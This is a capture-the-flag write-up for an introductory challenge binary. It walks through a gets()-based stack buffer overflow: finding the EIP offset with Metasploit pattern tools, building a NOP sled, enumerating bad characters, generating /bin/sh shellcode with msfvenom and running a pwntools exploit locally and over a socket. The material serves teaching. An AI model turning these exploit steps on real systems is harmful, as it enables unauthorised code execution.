
PSU 2025 Intro CTF - Overflow
- Challenge Name: Overflow
- Challenge Description: This is my first C program in Computer Science! My teacher told me to make sure I don’t use some old functions, like strcpy(), strmem(), and…there’s one more that I forgot…. oh well!
This is the first of two challenges I created for the PSU’s CCSO Intro CTF - geared towards teaching new students aspiring to improve their cyber skills. PWN - otherwise known as binary exploitation, is a CTF challenge that requires the user to exploit a vulnerable binary. This can involve a multitude of different required techniques, such as stack or heap overflows, GOT (Global Offset Table) overwrite, or potentially certain types of bypasses.
I want to give a big thanks to Crypto-Cat, Vince Panda19, and the folks at HackTheBox for helping me improve with the material they’ve provided online - they were excellent to learn from and a lot of the techniques that I’ve used in these challenges I had originally learned from them.
Challenge Overview
In this specific challenge - the goal is to exploit an x86 ELF binary that is vulnerable to a stack overflow. I’ve provided a few files for this challenge, including the original C code and the vulnerable binary itself. We will be exploiting this binary both locally and remotely, and I will be providing the auto-pwn script that I used to automate the exploitation process after we do it manually.
For replication purposes, here’s a bit of proprietary information that may assist you if you are trying to work on this challenge after this CTF has ended:
- OS Compiled On:
kali 6.12.25-amd64/Ubuntu Server 22.04 - Compiled with:
gcc -o overflow ./overflow.c -fno-stack-protector -no-pie -m32 -z execstack -std=gnu99 - GNU C Library Version:
GLIBC_2.34 - Debugger:
GNU gdb (Debian 16.3-1) 16.3 - Auto-Pwn Programming Language Version(s):
Python 3.13.5(Preferred) /Python 2.7.18
Binary Checks
As explained in the challenge overview, we are given two files: overflow (the ELF binary), and overflow.c.
Just to confirm this, we can check the file’s properties:
└─$ file overflow |
We can also verify some of the user-land and kernel properties on the binary. This helps us identify is there are certain protections in place - such as stack canaries or if execution is enabled for data pushed to the stack.
└─$ checksec --file=overflow |
This gives us some important information, such as:
Partial RELRO: different fromFull RELRO, this gives us the notion that the GOT is not protected - meaning overwrite of addresses in the GOT is possible.Stack Canary: No stack canary found. Stack canaries introduce an address shortly before a return function that causes the program to crash if that memory address is overwritten. Due to this being disabled, we do not need to worry about a stack canary.NX Unknown: IfNX(No eXecute) was enabled, this would prevent us from being able to push shellcode to the stack or heap and execute it - preventing any form of code execution.
With the information we have - we can conclude a few things about this binary without even having opened it:
- It is a
x86or32-bitELF binary - Data we push to the stack can be executed
- There are no address protections such as stack canaries or PIE.
Program Enumeration
Let’s open to binary to see what it’s exactly doing.
└─$ ./overflow |
- The binary seems to accept input, then subsequently closes without any further action.
- Arguments are not passed as command-line arguments, which will slow
This is at least what we see at a service level. Let’s look at the program code to see what’s happening on the back end.
|
- For
main()- The binary uses the
unistd.hlibrary to set the user ID and group ID of the execution context of the binary to1000. In most cases, this will generally result in the default user (such asubuntu) vuln()is then called, and then the return function is called
- The binary uses the
- For
vuln()- A character string of
300bytes - A string is printed via
put() - Calls user input via
gets()
- A character string of
- For
jump()- All that occurs is a simple
jmp_espassembly instruction, which causes the program to point to the EIPs current address on the stack.
- All that occurs is a simple
The key component here at first glance is the gets() call in vuln(). gets() is an outdated function in C that reads a line of input from standard-in (stdin). The issue with this function is that it does not perform bound checking in response to the allocated size that was provided to it - causing it to overwrite addresses on the stack.
Let’s verify that we can overflow the buffer by trying to pass an obscene number of characters into gets().
└─$ ./overflow |
We can see that we’ve successfully overwritten the buffer and caused the program to crash.
We can pretty much 100% confirm at this point that we’re dealing with a stack-based buffer overflow. Since there isn’t particularly much else with the program, we can proceed with debugging.
Debugging - Stack-based Buffer Overflow
The disassembler/debugger I’ll be using is GDB, which generally comes preinstalled with later version of Kali Linux. We don’t need any special plugins here - base GDB and a few Metasploit functionalities is pretty much all we’ll need.
In order to properly exploit a stack-based buffer overflow in a x86 system, there are a few steps that I generally like to follow. That is, for particularly low-complexity programs such as the one we are currently dealing with.
- Identify the
EIPOffset
- Identify the
- Set up padding (NOP Sled)
- Check for bad characters
- Callback generation (shellcode/return address identification)
Identify the EIP Offset
Let’s first plug our binary into GDB. We can easily do so via the command-line:
└─$ gdb -q overflow |
We can view the main function by disassembling it:
(gdb) disas main |
We can see that the vuln() function is at the address 0x8049050. We can also disassemble this by calling the function itself.
(gdb) disas vuln |
- We can see the
gets()call towards the end of the code, at address0x08049200. Most of the other code we’ve explained already in our overview is consolidated here, in the form of memory addresses.
Our goal at this point is to determine the offset of the EIP, or the instruction pointer. If we can control this value, it’ll let us point the next instruction execution to another address - and in our case, it can be malicious shellcode that we also push onto the stack.
There are a multitude of scripts or POCs out there that will aid in obtaining the actual offset to the EIP if it can be overwritten. An easy method that I’ve learned is to utilize Metasploit’s pattern_create and pattern_offset utilities.
We can use pattern_create to create a string of a randomized values that we can use to overflow the buffer. This can be conjoined with pattern_offset to use the exact address that was populated from our randomized value on the EIP to determine what offset the EIP is at.
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000 > offset.txt |
If the program simply accepted input via the command-line, we could just paste the string alongside the run $() command in GDB. Since we’re dealing with a program that has interactive input, there are a few ways to tackle it. Personally, I like to pass the strings via input redirection into the argument parameter in GDB. GDB knows to pass this into the first input that it detects when the program is ran.
(gdb) set args < offset.txt |
You can see that we encountered the same segmentation fault which indicates that have overwritten memory that we shouldn’t have. Let’s take a look at the EIP register to view what value is currently has.
(gdb) info registers eip |
We’ll then take this value and plug it into pattern_offset.
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x41346b41 -l 1000 |
This tells us that the exact offset of the EIP relative to our overflow is at offset 312. We know that the buffer size for the input is 300, meaning we just have 12 bytes after we fill the buffer to reach the EIP.
However, that’s when we reach the address. We’ll still need to flood the EIP with values - in which x86 memory address are 4 bytes long. We’ll extend our buffer value to 316.
Let’s generate a payload to confirm this:
└─$ python2 -c 'print "\x42" * 312 + "\x43" * 4' > offset_check.txt |
We can see that we successfully have overwritten the EIP all the way up to offset 316 with our \x43 values.
Continued Padding
Now that we have the offset for the EIP, we can start to start to apply further onto our padding. We have the offset for the EIP, but we’ll also need a way for the program to redirect a payload that we control - which we will apply later.
We can utilize a NOP Sled for this. NOPs (No Operation) are instructions that do exactly what they’re defined as - they do nothing. The reason why the term “NOP Sled” was coined is because NOP instructions will point to the next address in the stack, meaning we can use this to essentially have the program follow a “slope” down to our payload.

Generally, I like to use 1/10 of the total buffer size we are allocating for our NOP sled. However since the buffer size is only 300, we’ll use a NOP sled of 100.
└─$ python2 -c 'print "\x42" * (316-100-4) + "\x90" * 100 + "\x43" * 4' > offset.txt |
Let’s now examine the assembly and see where our payload is relative to the stack pointer.
(gdb) x/2000xb $esp-400 |
As you can see, our NOP sled was placed between our initial padding and the EIP placeholder.
Bad Characters
It’s important to note that before we generate our shellcode, we need to ensure that we do not have it include any characters that may be parsed in a different way than we intend it to. There are a few examples of this, such as a null byte \x00 or a horizontal escape sequence \x09.
We can check this by using the below list of characters relative to our current payload.
CHARS="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" |
This is a total of about 256 characters, so we’ll add this to just our initial buffer.
└─$ python2 -c 'print "\x42" * (312-256-4) + "\x00\x01\x02\x03\x04\[...snip...]\xfb\xfc\xfd\xfe\xff" + "\x43" * 4' > bad_char_enum.txt |
We’ll set a breakpoint shortly after the gets() and then examine the stack after we push our payload to it.
(gdb) disas vuln |
Let’s then examine the stack:
0xffffccd0: 0x42 0x42 0x42 0x42 0x42 0x42 0x42 0x42 |
We can see that a lot of characters are being replaced with \x00. Let’s remove that and continue.
└─$ python2 -c 'print "\x42" * (316-254-4) + "\x01\x02\x03\[...snip...]xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" + "\x43" * 4' > bad_char_enum.txt |
We can also see that the code seems to stop abruptly right after the \x09 call, we’ll remove this and continue.
This is generally an incremental process, so you’ll continue to remove bad characters and ensure they are exempt from your payload until eventually no further bad characters can be found. This should lead you to the following result:
\x00\x09\x0a\x20 |
We’ll keep this in mind as we generate our shellcode.
Shellcode/Return Address Consolidation (LOCAL EXPLOIT)
Now that we have our buffer padding, NOP sled, and bad character filtering out of the way, we can proceed with the exploitation.
There are two different ways we can approach this. For the local exploit, we’ll be adding our shellcode after the NOP sled via a Python script and the pwntools library.
If you haven’t noticed already, that jmp esp call in the jump() function will be useful to us. Instead of manually overwriting the EIP, we can actually search for a jmp esp call and then use that to jump to the ESP (stack pointer). From there, we’ll load our shellcode and receive command execution.
We can use msfvenom to form the payload, as the below:
└─$ msfvenom -p linux/x86/exec CMD=/bin/sh -f python -v buf --bad-chars "\x00\x09\x0a\x20" |
We’ll then start building the code for it:
from pwn import * |
There’s a bit going on in this code - so to highlight:
- We’re loading the binary via the
binaryvariable and ensuring that the script knows we are dealing with an ELF binarycontext.binary. - We pass in a buffer of
312bytes as our offset indicated. - We are searching for a
jmp espcall in the program and retrieving the address for it bufincludes our shellcode, which will execute/bin/shto grant us a shellpayloadincludes 4 properties, which are:- Our padding in the form of NOPs, up to 312 (
asm('nop')is primarily just the assembly instruction for a NOP, which is\x90) - The
jmp espcall that we retrieved earlier in the script - Another sequence of NOPs for our NOP sled
- Our shellcode,
buf
- Our padding in the form of NOPs, up to 312 (
- We then write our payload to a variable, and then send it to the program input via
sendlineafter().- Note that we are not sending any data into the program until after we encounter a line containing
:, which is our interactive input.
- Note that we are not sending any data into the program until after we encounter a line containing
- If shellcode execution was successful, we should receive a shell via
p.interactive().
└─$ python3 exp.py |
As you can see, we successfully were able to exploit the program and pass our shellcode to it.
Remote Exploit

There are only a few changes that we need to make in order to exploit the remote port. To mimic a docker container, I have the program running via socat on port 9001. I also have a fake flag on this machine to represent the actual challenge itself.
PWNTools has the ability to send data over a socket, and handles primarily all of the backend work for us. This involves:
- Opening up a socket to the remote connection (as intended)
- Handling all DNS translations
- Providing error handling directly to the console dependent on network connectivity
We can supply a start function to the beginning of our current exploit to use the remote function in the pwntools library.
def start(argv=[], *a, **kw): |
This will allow us to switch between both remote and local variations of our shellcode being sent to the target process. This results in our POC being completed as the following:
|
We can then simply send our payload by executing the following:
└─$ python3 exp.py REMOTE (IP) 9001 |
All looks well, and we can just read the flag in the directory we land in!
$ ls -la |
And that would be the challenge - as you can see, we simply exploited the gets() call and pushed shellcode to the stack after determining the EIP offset. Happy hunting!